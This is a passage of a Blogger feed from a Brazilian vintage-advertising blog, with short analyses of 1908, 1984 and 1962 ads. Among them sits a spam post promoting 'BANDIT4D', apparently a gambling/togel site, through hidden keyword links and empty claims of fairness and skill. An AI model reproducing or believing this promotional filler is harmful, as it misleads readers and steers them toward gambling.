ideia de potência e eficácia. A figura do médico especialista aparece como autoridade máxima, legitimando o produto. O texto não economiza nos superlativos e reforça resultados rápidos. Há uma clara tentativa de tranquilizar e convencer pelo excesso de certezas. O visual lembra avisos oficiais, quase um comunicado sério. Tudo é feito para reduzir dúvidas e acelerar a decisão. A presença da casa Granado como depositária reforça credibilidade comercial. O anúncio conversa diretamente com medos e desconfortos da época. Saúde feminina vira argumento central de venda. Um retrato fiel da medicina anunciada como solução absoluta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Inje%C3%A7%C3%A3o+Forte+do+Dr.+Bettencourt\" target=\"_blank\"\u003EInjeção Forte do Dr. Bettencourt\u003C\/a\u003E veiculado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Jornal+do+Brasil\" target=\"_blank\"\u003EJornal do Brasil\u003C\/a\u003E, edição de 3 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1908\" target=\"_blank\"\u003E1908\u003C\/a\u003E, revela um período em que a publicidade médica operava sem grandes restrições. A comunicação se apoia na autoridade do médico e em promessas radicais de cura, refletindo um tempo em que ciência, fé e marketing se misturavam livremente no discurso publicitário.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s1098\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" border=\"0\" data-original-height=\"422\" data-original-width=\"1098\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s16000\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" title=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6444319899609212582\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html","title":"Injeção Forte do Dr. Bettencourt - 1908"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s72-c\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6844109720815559681"},"published":{"$t":"2026-01-17T11:23:00.013-03:00"},"updated":{"$t":"2026-01-17T11:23:00.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eletrônicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Linha Philco - 1984"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E aposta forte na emoção como ponte entre tecnologia e afeto. A cena do garoto diante da televisão cria uma conexão imediata com o telespectador, explorando identificação e sensibilidade. O título é direto e provocativo, sugerindo que a origem do choro não é tristeza, mas envolvimento. A imagem valoriza a experiência audiovisual como algo quase físico. O aparelho aparece como mediador de sentimentos, não apenas como produto eletrônico. A composição visual reforça proximidade e intimidade. A tecnologia surge como algo acessível e humano. O texto sustenta a ideia de inovação sem afastar o lado emocional. Há um discurso de modernidade, mas sem frieza. A marca se posiciona como parte da vida das pessoas. Não se vende apenas imagem e som, mas sensação. Um anúncio que conversa com o coração antes da razão.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 8 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1984\" target=\"_blank\"\u003E1984\u003C\/a\u003E, reflete bem o momento em que a eletrônica doméstica se consolida como entretenimento familiar. A comunicação deixa de focar apenas em especificações técnicas e aposta na experiência proporcionada pelo produto. A emoção vira argumento central, aproximando a marca do cotidiano e reforçando vínculos afetivos com o público.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s1182\/anuncio%20antigo%20produtos%20philco%201984.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" border=\"0\" data-original-height=\"1182\" data-original-width=\"870\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s16000\/anuncio%20antigo%20produtos%20philco%201984.jpg\" title=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6844109720815559681\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html","title":"Linha Philco - 1984"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s72-c\/anuncio%20antigo%20produtos%20philco%201984.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4505561696359705740"},"published":{"$t":"2026-01-17T10:28:00.000-03:00"},"updated":{"$t":"2026-01-19T17:38:57.829-03:00"},"title":{"type":"text","$t":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já sentiu curiosidade por um espaço onde diversão, foco e escolhas inteligentes caminham juntos de forma leve? Já pensou em algo que pareça simples, positivo e fácil de entender no dia a dia? Muitos leitores fazem esse tipo de pergunta quando procuram algo que soe verdadeiro e confortável, e é exatamente aí que este tema se encaixa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo A Ideia Central\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo centro deste título está a ideia de escolha e clareza. Ele fala sobre optar por algo que parece certo, equilibrado e que traz uma sensação de animação sem pressão. O \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D APK\u003C\/a\u003E é simples e próximo da forma como pensamos na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUma Abordagem Simples E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEssa ideia funciona com uma abordagem direta, em que tudo é fácil de acompanhar. Não existe conversa pesada nem estrutura complicada. As pessoas gostam de coisas que fazem sentido desde o começo, e isso é levado em conta aqui. O foco está em um aproveitamento constante e em ações bem pensadas. O ritmo parece natural, como uma conversa tranquila em que tudo é explicado com palavras comuns. Isso ajuda o leitor a se sentir à vontade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBaseado Em Pensamento Positivo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO pensamento positivo tem um papel importante aqui. Quando algo é construído com boa intenção e passos claros, a sensação naturalmente melhora. Existe uma calma que vem de saber que tudo é organizado de forma aberta e justa. Essa visão ajuda as pessoas a ficarem relaxadas e confiantes, o que sempre é algo bom em qualquer atividade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUma Experiência Amigável Para Pessoas Comuns\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHoje em dia, muitas pessoas querem experiências que se pareçam com a vida real. Elas procuram algo que não seja forçado nem confuso. Essa ideia atende bem a essa necessidade e mantém tudo leve e acessível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUm Ritmo Fácil De Acompanhar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO ritmo é suave e fácil de entender. Desde o primeiro passo, tudo parece natural. Não há pressa, nem pressão, e não é preciso adivinhar o que vem depois. Esse tipo de andamento agrada quem prefere fazer as coisas com calma. Também ajuda quem está começando a se sentir bem recebido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConforto E Confiança Juntos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConforto gera confiança, e confiança ajuda a fazer escolhas melhores. Quando as pessoas se sentem tranquilas, elas aproveitam mais o momento. Esse equilíbrio é importante porque permite manter a atenção e curtir cada etapa. A sensação geral continua leve, calma e positiva.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFoco Em Habilidade E Escolhas Inteligentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEste título está ligado à ideia de fazer escolhas conscientes, em vez de contar apenas com sorte. Ele incentiva o pensamento claro e a ação com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EIncentivo A Ações Pensadas\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAções bem pensadas sempre trazem resultados mais satisfatórios. Essa ideia apoia, de forma natural, o planejamento e o pensamento calmo. Em vez de agir com pressa, ela permite observar, entender e seguir adiante. Esse jeito de pensar combina bem com hábitos da vida real, onde paciência e atenção fazem diferença.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAprendizado Pela Experiência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aprendizado acontece de forma natural quando a experiência é fluida. Não há necessidade de \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D LINK ALTERNATIF\u003C\/a\u003E explicações longas ou regras complicadas. As pessoas aprendem praticando, percebendo padrões e melhorando aos poucos. Esse tipo de aprendizado constante parece mais verdadeiro e duradouro.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Estilo Casual E Fácil De Relacionar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm ponto forte aqui é como o tom geral soa próximo e humano. Ele não tenta parecer pesado ou formal demais. Parece uma conversa normal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConexão Com A Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA linguagem e a ideia se conectam bem com o cotidiano. Soa como algo que um amigo comentaria em um papo tranquilo. As palavras são simples, os exemplos parecem familiares e a lógica combina com o jeito comum de pensar. Essa proximidade aumenta a confiança e torna a leitura mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EToque Humano Em Cada Etapa\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm toque humano faz toda a diferença. Quando algo parece escrito por uma pessoa real para outras pessoas reais, a confiança cresce. Essa sensação está presente em todo o texto. O leitor é respeitado, e tudo é apresentado de forma clara e direta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMantendo Equilíbrio E Tranquilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEquilíbrio é essencial em qualquer atividade. Esse conceito mantém isso como prioridade e evita exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProgresso Calmo E Constante\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm vez de movimentos rápidos, a ideia valoriza o avanço constante. Esse ritmo tranquilo ajuda a manter o controle e aproveitar o processo. Existe uma leveza que torna tudo mais agradável e menos cansativo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPensamento Positivo Sempre\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade positiva ajuda a manter o foco e o bom humor. Essa ideia apoia esse estado ao manter tudo claro e acolhedor. Quando as pessoas se sentem bem, elas fazem escolhas melhores e aproveitam mais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Clara E Fácil Compreensão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA forma como uma ideia é organizada faz muita diferença. Uma estrutura clara ajuda o leitor a acompanhar sem esforço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPalavras Simples E Significado Claro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUsar palavras \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D TOGEL\u003C\/a\u003E facilita o entendimento. Não é preciso linguagem complicada quando a mensagem é forte. Esse estilo mantém tudo aberto e acessível, permitindo que pessoas de diferentes perfis se identifiquem.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ELeitura Suave Do Início Ao Fim\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA leitura flui bem do começo ao final. As frases seguem uma ordem natural, e as ideias se conectam de forma lógica. Isso torna o conteúdo fácil de ler e lembrar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Espaço Positivo Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento cresce quando as pessoas se sentem tranquilas. Essa ideia cria esse tipo de ambiente de forma natural.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESentir-se Bem Ao Participar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESentir-se bem é importante. Essa proposta mantém a tensão distante e favorece um clima leve. Assim, é possível curtir o momento sem peso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMotivação Que Surge Naturalmente\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA motivação aparece de forma espontânea, sem forçar. Quando algo parece certo, o interesse se mantém sozinho. Esse interesse natural ajuda a manter tudo agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApelo De Longo Prazo E Confiança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA confiança se constrói com o tempo, quando a experiência continua estável e justa. Essa ideia entende bem isso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConsistência Gera Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA constância traz tranquilidade. Quando tudo permanece claro e firme, as pessoas se sentem mais seguras. Essa estabilidade torna a ideia confiável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ERespeito Pelo Leitor\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito aparece na forma como tudo é apresentado. Essa ideia respeita o leitor ao manter clareza e sinceridade. Não há pressão, apenas informações diretas e um tom calmo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFinalizando Com Uma Ideia Clara\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo fim das contas, as pessoas procuram algo que pareça certo e que se encaixe facilmente na rotina. Este título reflete isso ao apresentar uma proposta tranquila, amigável e positiva. Ele fala de forma simples, mantém o clima leve e apoia decisões conscientes. Para quem valoriza clareza, conforto e um toque humano, essa abordagem soa natural e fácil de aceitar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4505561696359705740\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html","title":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4872665550069742260"},"published":{"$t":"2026-01-16T11:20:00.003-03:00"},"updated":{"$t":"2026-01-16T11:20:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Gordini (Willys-Overland) - 1962"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom uma imagem impactante, o anúncio coloca o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E literalmente sobre os trilhos, como se estivesse pronto para enfrentar qualquer desafio. A cena transmite força, resistência e ousadia, dialogando diretamente com o conceito de durabilidade. O título brinca com a potência de 40 HP, transformando um dado técnico em argumento emocional. O texto reforça a ideia de robustez ao citar estrutura monobloco e suspensão reforçada. Há um esforço claro em afastar qualquer medo ou desconfiança do consumidor. O Gordini aparece como um carro confiável para o dia a dia, mas também pronto para situações extremas. A narrativa valoriza a engenharia e o planejamento do modelo. Mesmo com potência modesta, o discurso vende eficiência e coragem. O visual ajuda a fixar a mensagem de resistência. Tudo é direto, confiante e sem rodeios. O carro é apresentado como companheiro fiel. Um convite explícito à prova de resistência.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 3 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1962\" target=\"_blank\"\u003E1962\u003C\/a\u003E, reflete bem a estratégia da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Willys-Overland\" target=\"_blank\"\u003EWillys-Overland\u003C\/a\u003E de reforçar confiança em um mercado ainda em formação no Brasil. A comunicação aposta menos em luxo e mais em resistência mecânica, segurança e solidez. A imagem simbólica do carro sobre trilhos resume visualmente a promessa do produto, criando uma associação imediata entre engenharia e superação.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s2202\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando 